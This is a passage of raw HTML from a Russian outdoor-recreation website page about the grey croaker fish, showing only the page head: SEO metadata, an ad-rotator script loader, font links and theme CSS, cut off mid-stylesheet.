

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/
body_size: 46110
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>console.log('ad: header error')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrrb.bid/f6ds8jhy56.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script type="text/javascript">rbConfig = {start: performance.now(),rotator:'f6ds8jhy56'};</script> <script type="text/javascript">let rotatorScript = document.createElement('script');
                        rotatorScript.src = "//newrrb.bid/f6ds8jhy56.min.js";
                        rotatorScript.type = "text/javascript";
                        rotatorScript.async = true;

                        document.head.append(rotatorScript);</script><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v14.8 - https://yoast.com/wordpress/plugins/seo/ --><title>Горбыль серый фото и описание – Каталог рыб, смотреть онлайн</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;display=swap"></noscript><meta name="description" content="Горбыль. Горбыль — рыба из семейства горбылёвых. В Черном море водятся два вида горбыля: светлый и чёрный. Светлый горбыль имеет удлиненное тело, достаточно сжатое" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Горбыль серый фото и описание – Каталог рыб, смотреть онлайн" /><meta property="og:description" content="Горбыль. Горбыль — рыба из семейства горбылёвых. В Черном море водятся два вида горбыля: светлый и чёрный. Светлый горбыль имеет удлиненное тело, достаточно сжатое" /><meta property="og:url" content="https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/" /><meta property="og:site_name" content="Посейдон - активный отдых на воде" /><meta property="article:published_time" content="2023-08-08T00:00:00+00:00" /><meta property="article:modified_time" content="2023-08-12T08:03:42+00:00" /><meta property="og:image" content="https://poseidonm.ru/wp-content/uploads/8/4/6/8464bc27eb13c3e40cf9a80050165182.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://poseidonm.ru/#website","url":"https://poseidonm.ru/","name":"\u041f\u043e\u0441\u0435\u0439\u0434\u043e\u043d - \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u043d\u0430 \u0432\u043e\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://poseidonm.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#primaryimage","inLanguage":"ru-RU","url":"https://poseidonm.ru/wp-content/uploads/8/4/6/8464bc27eb13c3e40cf9a80050165182.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#webpage","url":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/","name":"\u0413\u043e\u0440\u0431\u044b\u043b\u044c \u0441\u0435\u0440\u044b\u0439 \u0444\u043e\u0442\u043e \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u2013 \u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0440\u044b\u0431, \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d","isPartOf":{"@id":"https://poseidonm.ru/#website"},"primaryImageOfPage":{"@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#primaryimage"},"datePublished":"2023-08-08T00:00:00+00:00","dateModified":"2023-08-12T08:03:42+00:00","author":{"@id":"https://poseidonm.ru/#/schema/person/bea14704883c80e63ab02da0b7109416"},"description":"\u0413\u043e\u0440\u0431\u044b\u043b\u044c. \u0413\u043e\u0440\u0431\u044b\u043b\u044c\u00a0\u2014 \u0440\u044b\u0431\u0430\u00a0\u0438\u0437 \u0441\u0435\u043c\u0435\u0439\u0441\u0442\u0432\u0430 \u0433\u043e\u0440\u0431\u044b\u043b\u0451\u0432\u044b\u0445. \u0412 \u0427\u0435\u0440\u043d\u043e\u043c \u043c\u043e\u0440\u0435 \u0432\u043e\u0434\u044f\u0442\u0441\u044f \u0434\u0432\u0430 \u0432\u0438\u0434\u0430 \u0433\u043e\u0440\u0431\u044b\u043b\u044f: \u0441\u0432\u0435\u0442\u043b\u044b\u0439 \u0438 \u0447\u0451\u0440\u043d\u044b\u0439. \u0421\u0432\u0435\u0442\u043b\u044b\u0439 \u0433\u043e\u0440\u0431\u044b\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u0443\u0434\u043b\u0438\u043d\u0435\u043d\u043d\u043e\u0435 \u0442\u0435\u043b\u043e, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0436\u0430\u0442\u043e\u0435","breadcrumb":{"@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/"]}]},{"@type":"BreadcrumbList","@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://poseidonm.ru/","url":"https://poseidonm.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://poseidonm.ru/publikatsii/","url":"https://poseidonm.ru/publikatsii/","name":"\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/","url":"https://poseidonm.ru/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/","name":"\u0420\u044b\u0431\u0430 \u00ab\u0413\u043e\u0440\u0431\u044b\u043b\u044c \u0441\u0435\u0440\u044b\u0439\u00bb \u0444\u043e\u0442\u043e \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"}}]},{"@type":"Person","@id":"https://poseidonm.ru/#/schema/person/bea14704883c80e63ab02da0b7109416","name":"kindgood","image":{"@type":"ImageObject","@id":"https://poseidonm.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ffece22515ffbdd185b52e418bd4e0ab523837c74e715aad707eeb104447d0e8?s=96&d=mm&r=g","caption":"kindgood"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='fotorama.css-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #052844;--wp--preset--color--johannes-meta: #939393;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f2f2;--wp--preset--color--johannes-bg-alt-2: #f3f3f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-main-css' href='https://poseidonm.ru/wp-content/cache/autoptimize/css/autoptimize_single_5dc290e7de516b923977fdc3f6e39129.css?ver=1.4.1' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #000;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #000;color: #939393;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #939393;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #000;background: #ffffff;}.header-middle > .container {height: 178px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #000;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #7e9d62;}.header-middle .johannes-site-branding .site-title a{color: #000;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #7e9d62;}.header-sticky-main{color: #000;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #000;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #7e9d62;}.header-sticky-main .johannes-site-branding .site-title a{color: #000;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #000;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #7e9d62;background: transparent;}.header-bottom{color: #000;background: #ffffff;border-top: 1px solid rgba(0,0,0,0.1);border-bottom: 1px solid rgba(0,0,0,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(0,0,0,0.1);border-bottom: 1px solid rgba(0,0,0,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #000;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #052844;}.header-bottom .johannes-site-branding .site-title a{color: #000;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #000;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #000;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #000;}.johannes-modal .johannes-modal-close:hover{color: #052844;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #000;}.entry-title a,a{color: #000;}.johannes-post .entry-title a{color: #000;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #052844;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #000;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #052844;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #939393;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #000;}.entry-meta .meta-item + .meta-item:before{background:#000;}.entry-format i{color: #ffffff;background:#000;}.category-pill .entry-category a{background-color: #052844;color: #fff;}.category-pill .entry-category a:hover{background-color: #000;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #000;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #000;}.media-shadow:after{background: rgba(0,0,0,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #052844;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f2f2}.johannes-bg-alt-2 {background-color: #f3f3f3}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(5,40,68,0.2);background: #052844;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(5,40,68,0);background: #052844;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(5,40,68,0);color: #fff;}.johannes-button.disabled{background: #f2f2f2;color: #000; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #000;color: #000;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #052844; opacity: 1;color: #052844;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #052844;}.johannes-breadcrumbs a:hover{color: #000;}.section-title:after{background-color: #052844;}hr{background: rgba(0,0,0,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f2f2;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #000;}.wp-block-quote.is-large:before{color: #052844;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f2f2;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(0,0,0,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #000;border-color: #052844;}.wp-block-pullquote{background: #052844;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #052844, -1052px 0 0 #052844,526px 0 0 #052844, 1052px 0 0 #052844;}.wp-block-button .wp-block-button__link{background: #052844;color: #fff;box-shadow: 0 10px 15px 0 rgba(5,40,68,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(5,40,68,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#052844;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#000;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(0,0,0,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(0,0,0,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #052844;color: #fff;}.double-bounce1, .double-bounce2{background-color: #052844;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f2f2;color: #000;}.widget li{color: rgba(0,0,0,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #052844;}.tagcloud a{border-color: rgba(0,0,0,0.5);color: rgba(0,0,0,0.8);}.tagcloud a:hover{color: #052844;border-color: #052844;}.rssSummary,.widget p{color: #000;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f2f2;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: 